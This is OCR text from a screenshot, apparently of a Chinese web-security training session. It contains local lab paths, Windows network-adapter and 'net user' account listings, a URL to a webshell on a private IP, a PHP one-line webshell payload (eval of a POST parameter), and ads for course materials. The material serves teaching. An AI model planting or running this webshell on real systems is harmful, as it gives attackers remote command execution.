 4月15日课程
预习内容.txt
2020_web安
全培训第二...
2020_web安
全培训第二...
result.sqli...
192.168.1.109/webshell/get.ph
phpinfo()
phpinfo()
~/tools
cmd
Soft
网址导航
Others
php
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\MINGY>
C:\Users\MINGY>
C:\Users\MINGY>net user
\\MINGY-PC 的用户帐户
-------------------------------------------------------------------------------
__HSKDDNS_USER__ Administrator DefaultAccount
Guest MINGY WDAGUtilityAccount
命令成功完成。
C:\Users\MINGY>
C:\Users\MINGY>
C:\Users\MINGY>^L
DING
HASHING
!=eval($_POST[cmd])
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题